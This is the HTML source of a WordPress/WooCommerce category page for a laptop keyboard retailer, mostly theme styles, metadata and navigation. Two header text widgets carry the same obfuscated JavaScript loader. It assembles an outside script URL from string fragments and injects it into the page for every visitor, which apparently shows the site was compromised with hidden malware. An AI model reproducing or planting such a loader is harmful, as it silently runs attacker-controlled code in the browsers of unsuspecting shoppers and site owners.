<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.4.3" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.4.3" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://lappiekeyboards.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lappiekeyboards.com/wp-json/wp/v2/product_cat/125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lappiekeyboards.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.5.4" />
<meta name="generator" content="Site Kit by Google 1.118.0" />					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="canonical" href="https://lappiekeyboards.com/product-category/mi-xiaomi-laptop-keyboard/" />
<meta name="twitter:image" content="https://lappiekeyboards.com/wp-content/uploads/2023/03/NEWLKBD1107.png" /><meta name="twitter:card" content="summary" /><meta name="twitter:domain" content="Lappiekeyboards" /><meta name="twitter:description" content="Shop Now Mi Xiomi laptop Keyboards for your Mi laptop. Order all Models MI Keyboards online at Reasonable price from Lappie Keyboards" /><meta name="twitter:title" content="Buy Best MI Xiomi Keyboards For Your MI Laptops | MI Laptop Keyboards" /><meta property="og:image" content="https://lappiekeyboards.com/wp-content/uploads/2023/03/NEWLKBD1107.png" /><meta property="og:site_name" content="Lappiekeyboards" /><meta property="og:description" content="Shop Now Mi Xiomi laptop Keyboards for your Mi laptop. Order all Models MI Keyboards online at Reasonable price from Lappie Keyboards" /><meta property="og:url" content="https://lappiekeyboards.com/product-category/mi-xiaomi-laptop-keyboard/" /><meta property="og:type" content="object" /><meta property="og:title" content="Buy Best MI Xiomi Keyboards For Your MI Laptops | MI Laptop Keyboards" /><meta name="description" content="Shop Now Mi Xiomi laptop Keyboards for your Mi laptop. Order all Models MI Keyboards online at Reasonable price from Lappie Keyboards" /><meta name="title" content="Buy Best MI Xiomi Keyboards For Your MI Laptops | MI Laptop Keyboards" /><link rel="icon" href="https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord.png" />
<meta name="msapplication-TileImage" content="https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* .site-content{
	margin-bottom:0px !important;
} */
.homelist ul li {
    margin-bottom: 2px;
    color: #000;
}
.single-breadcrumbs-wrapper .wd-breadcrumbs {
    margin-bottom: 0px;
}
.single-breadcrumbs-wrapper {
    background: rgb(234,234,234);
    padding: 25px 0px;
}
.summary-inner>.price {
    font-size: 250%;
}
/* catagory page short bottom description */
.description-area-before .wd-term-desc {
    margin-top: 50px;
}
.description-area-before .wd-term-desc h2 {
    margin-bottom: 7px;
    border-bottom: 1px solid #dfdfdf;
}
.description-area-before .wd-term-desc p {
    margin-bottom: 0px;
}

a.wd-social-icon.social-instagram{
Background: -Webkit-Radial-Gradient(32% 106%, Circle Cover, Rgb(255, 225, 125) 0%, Rgb(255, 205, 105) 10%, Rgb(250, 145, 55) 28%, Rgb(235, 65, 65) 42%, Transparent 82%), -Webkit-Linear-Gradient(-45deg, Rgb(35, 75, 215) 12%, Rgb(195, 60, 190) 58%);
    Background: -Moz-Radial-Gradient(32% 106%, Circle Cover, Rgb(255, 225, 125) 0%, Rgb(255, 205, 105) 10%, Rgb(250, 145, 55) 28%, Rgb(235, 65, 65) 42%, Transparent 82%), -Moz-Linear-Gradient(-45deg, Rgb(35, 75, 215) 12%, Rgb(195, 60, 190) 58%);
    Background: -Ms-Radial-Gradient(32% 106%, Circle Cover, Rgb(255, 225, 125) 0%, Rgb(255, 205, 105) 10%, Rgb(250, 145, 55) 28%, Rgb(235, 65, 65) 42%, Transparent 82%), -Ms-Linear-Gradient(-45deg, Rgb(35, 75, 215) 12%, Rgb(195, 60, 190) 58%);
    Background: -O-Radial-Gradient(32% 106%, Circle Cover, Rgb(255, 225, 125) 0%, Rgb(255, 205, 105) 10%, Rgb(250, 145, 55) 28%, Rgb(235, 65, 65) 42%, Transparent 82%), -O-Linear-Gradient(-45deg, Rgb(35, 75, 215) 12%, Rgb(195, 60, 190) 58%);
    Background: Radial-Gradient(Circle Farthest-Corner At 32% 106%, Rgb(255, 225, 125) 0%, Rgb(255, 205, 105) 10%, Rgb(250, 145, 55) 28%, Rgb(235, 65, 65) 42%, Transparent 82%), Linear-Gradient(135deg, Rgb(35, 75, 215) 12%, Rgb(195, 60, 190) 58%);
}		</style>
		<style>
		
		</style>			<style id="wd-style-header_855638-css" data-type="wd-style-header_855638">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 60px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		
		.whb-general-header-inner {
		height: 90px;
		max-height: 90px;
	}

		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		.whb-top-bar-inner { border-color: rgba(230, 230, 230, 1);border-bottom-width: 0px;border-bottom-style: solid; }
.whb-top-bar {
	background-color: rgba(78, 58, 136, 1);
}

.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(34, 25, 77, 1); }
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-4td43oq0ylha9p25x2o4.info-box-wrapper div.wd-info-box {
	--ib-icon-sp: 10px;
}
.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//lappiekeyboards.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.4.3") format("woff2");
}

:root {
	--wd-header-banner-h: 100px;
	--wd-text-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 600;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Raleway", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: #1441a1;
	--wd-alternative-color: #fbbc34;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(242,41,91);
	--btn-accented-bgcolor-hover: rgb(78,58,136);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
div.wd-popup.wd-age-verify {
	max-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
div.wd-popup.wd-promo-popup {
	max-width: 800px;
}
.header-banner {
	background-image: url(https://lappiekeyboards.com/wp-content/uploads/2022/12/banner-2.webp);
	background-size: cover;
	background-position: center bottom;
}
.page-title-default {
	background-color: rgb(234,234,234);
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.footer-container {
	background-color: #F7F7F7;
	background-image: none;
}
html .product.category-grid-item .wd-entities-title, html .product.category-grid-item.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .category-grid-item:first-child .wd-entities-title, html .product.wd-cat .wd-entities-title {
	font-size: 16px;
}
div.wd-popup.popup-quick-view {
	max-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 60px;
	}

}
:root{
--wd-container-w: 1400px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1417px) {
.platform-Windows .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}

@media (min-width: 1400px) {
html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


			</style>
			</head>

<body class="archive tax-product_cat term-mi-xiaomi-laptop-keyboard term-125 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky elementor-default elementor-kit-7">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_855638 whb-sticky-shadow whb-scroll-slide whb-sticky-clone">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li>
<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-compare wd-tools-element wd-style-text wd-with-count wd-design-2 whb-0rv82hmjowq4g2b2ab4q">
	<a href="https://lappiekeyboards.com/compare/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>
<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-wishlist wd-tools-element wd-style-text wd-with-count wd-design-2 whb-36j3pnpwir8d6h2lsm9v" title="My Wishlist">
	<a href="https://lappiekeyboards.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>
<div class="wd-header-divider wd-full-height "></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-wust3ugkiykpfmjy3s96">
			<a href="https://lappiekeyboards.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://lappiekeyboards.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord.png" alt="Lappiekeyboards" style="max-width: 257px;" />	</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-20500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20500 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-20501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20501 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-20505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20505 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-21643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21643 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
<li id="menu-item-20502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20502 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/blog-element/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-20504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20504 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><ul class="inline-list inline-list-with-border main-nav-style">
 	<li><a class="color-primary" href="#">SPECIAL OFFER</a></li>
</ul></div>

			<div class=" wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/LappieKeyboards/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/LappieKeyboards" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/lappie_keyboards/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://in.pinterest.com/lappiekeyboards/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/company/lappie-keyboards" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send/?phone=917770006400&#038;text=Hi+I+want+to+know+more+about+Lappie+Keyboards" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send/?phone=917770006400&#038;text=Hi+I+want+to+know+more+about+Lappie+Keyboards" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-6 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://lappiekeyboards.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord.png" alt="Lappiekeyboards" style="max-width: 179px;" />	</a>
					<a href="https://lappiekeyboards.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord.png" alt="Lappiekeyboards" style="max-width: 179px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://lappiekeyboards.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-20317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20317 item-level-0 menu-simple-dropdown wd-event-hover onepage-link" ><a href="https://lappiekeyboards.com/product-category/acer-laptop-keyboards/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">ACER LAPTOP KEYBOARDS</span></a></li>
